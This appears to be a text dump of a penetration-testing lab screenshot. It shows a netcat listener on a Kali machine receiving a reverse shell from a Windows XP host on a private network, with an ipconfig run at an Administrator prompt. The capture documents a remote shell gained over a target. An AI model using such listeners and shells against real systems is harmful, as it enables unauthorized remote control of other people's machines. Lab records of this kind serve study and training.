 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.129] 1241
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

        Connection-specific DNS Suffix  . : localdomain
        IP Address. . . . . . . . . . . . : 192.168.1.129
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.1.2

C:\Documents and Settings\Administrator\Desktop>